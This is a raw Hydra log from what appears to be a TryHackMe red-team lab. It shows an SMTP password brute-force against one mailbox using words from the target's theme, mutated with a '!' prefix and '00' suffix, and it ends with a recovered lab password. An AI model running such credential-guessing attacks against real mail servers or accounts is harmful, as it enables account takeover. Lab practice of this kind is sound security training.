 [ATTEMPT] target 10.10.155.132 - login "pittman@clinic.thmredteam.com" - pass "!customised00" - 23 of 21000 [child 5] (0/0)
[ATTEMPT] target 10.10.155.132 - login "pittman@clinic.thmredteam.com" - pass "!Lifestyle00" - 24 of 21000 [child 7] (0/0)
[ATTEMPT] target 10.10.155.132 - login "pittman@clinic.thmredteam.com" - pass "!Balanced00" - 25 of 21000 [child 8] (0/0)
[ATTEMPT] target 10.10.155.132 - login "pittman@clinic.thmredteam.com" - pass "!nutrition00" - 26 of 21000 [child 9] (0/0)
[ATTEMPT] target 10.10.155.132 - login "pittman@clinic.thmredteam.com" - pass "!Benefits00" - 27 of 21000 [child 11] (0/0)
[ATTEMPT] target 10.10.155.132 - login "pittman@clinic.thmredteam.com" - pass "!clinical00" - 28 of 21000 [child 12] (0/0)
[ATTEMPT] target 10.10.155.132 - login "pittman@clinic.thmredteam.com" - pass "!innovative00" - 29 of 21000 [child 13] (0/0)
[ATTEMPT] target 10.10.155.132 - login "pittman@clinic.thmredteam.com" - pass "!technology00" - 30 of 21000 [child 14] (0/0)
[ATTEMPT] target 10.10.155.132 - login "pittman@clinic.thmredteam.com" - pass "!experience00" - 31 of 21000 [child 15] (0/0)
[ATTEMPT] target 10.10.155.132 - login "pittman@clinic.thmredteam.com" - pass "!multidisciplinary00" - 32 of 21000 [child 6] (0/0)
[465][smtp] host: 10.10.155.132   login: pittman@clinic.thmredteam.com   password: !multidisciplinary00
[STATUS] attack finished for 10.10.155.132 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-05-17 13:43:59